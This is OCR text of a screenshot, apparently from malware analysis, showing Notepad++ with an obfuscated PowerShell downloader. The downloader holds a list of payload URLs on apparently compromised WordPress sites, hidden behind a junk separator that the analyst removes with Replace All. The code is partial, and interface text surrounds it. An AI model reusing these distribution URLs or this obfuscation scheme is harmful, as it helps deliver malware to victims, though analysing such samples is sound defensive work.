 *new 3 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1 new 2 new 3
1 $Fbd2hth=
2
3
4 http:  jjkgS  w  jjkgS  wtinytowntees.com  jjkgS  wwp-content  jjkgS  wTV  jjkgS  w@http:  jjkgS  w  jjkgS  w0377hhd.com  jjkgS  wcgi-bin
jjkgS  wru  jjkgS  w@http:  jjkgS  w  jjkgS  wwww.easytigershop.com  jjkgS  wwp-includes  jjkgS  wcss  jjkgS  wGxWFH  jjkgS  wM  jjkgS  w@
https:  jjkgS  w  jjkgS  wpaisocial.org  jjkgS  wwp-includes  jjkgS  wX9D  jjkgS  w@https:  jjkgS  w  jjkgS  wprimecigarettes.com  jjkgS
wwp-content  jjkgS  w7  jjkgS  w@https:  jjkgS  w  jjkgS  wevexiahk.com  jjkgS  wwp-content  jjkgS  wu2x  jjkgS  w@https:  jjkgS  w  jjkgS
wbathroomnerds.com  jjkgS  wwp-content  jjkgS  we  jjkgS  w
5
6
7
8 ."RePL`AcE"(((((' '+')'))+' j'+('j'+'kgS '+' ')+'w')),(array('/'),('x'+'we'))0)."SP`LIt"($C4qiyl + $M8_3a00 + $Wu09qd9);
9 $X0vbnsz=(('Fp'+'s')+('id'+'qg'));
Replace
Find Replace Find in Files Mark
Find what : Find Next
Replace with : Replace
In selection Replace All
Replace All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Replace All: 39 occurrences were replaced in entire file
Windows PowerShell length : 793 lines : 9 Ln : 4 Col : 1 Sel : 614 | 1 Windows (CR LF) UTF-8 INS
7:31 AM
10/30/2020